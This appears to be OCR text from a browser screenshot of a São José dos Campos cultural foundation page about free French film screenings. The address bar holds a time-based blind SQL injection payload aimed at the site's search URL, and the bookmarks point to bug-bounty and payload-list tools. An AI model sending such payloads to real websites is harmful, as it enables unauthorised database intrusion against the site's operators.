 FCCR - Fundação Cultural Cassi
loxs/payloads/sqli/xor.txt at main · c
https://fccr.sp.gov.br/fccr/busca/'XOR(if(now()=sysdate(),sleep(5),0))XOR'Z
20
1
| Proton Mail
YouTube
| Security Academy
| HackerOne
Bugcrowd
immunefi
Shodan
interactsh
coffin
chatgpt
Blind xss
notes
X
topSecret
PREFEITURA DE SÃO JOSÉ DOS CAMPOS
FUNDAÇÃO CULTURAL
CASSIANO RICARDO
PROJETOS
ESPAÇOS
EDITAIS
INSTITUCIONAL
E-SIC
OUVIDORIA
Home / Espaços / Museus / Museu de Arte Sacra de São José dos Campos
/// Museu de Arte Sacra de São José dos Campos
O Cine do Centro é um projeto cultural de exibição gratuita de filmes franceses que começou em 2023, fruto da parceria da
Prefeitura de São José dos Campos e Fundação Cultural Cassiano Ricardo com a Aliança Francesa Vale do Paraíba. O projeto integra
o Circuito Cultural Central que fortalece as atividades do centro da cidade e que também faz parte do programa Urbaniza Centro.
Filmes de diversos gêneros são exibidos sempre na primeira quarta-feira do mês, no auditório do Museu Municipal de São José dos
Campos, que tem capacidade para 120 pessoas. É só chegar e aproveitar o filme, sem a necessidade de reserva de ingresso.
Os filmes são legendados em português e, ao final da exibição, há um debate com o curador Patrick Houdin, que é diretor cultural da
rede Aliança Francesa no Vale do Paraíba, mestre em relações interculturais pela Universidade Sorbonne em Paris, professor de
língua francesa e tradutor.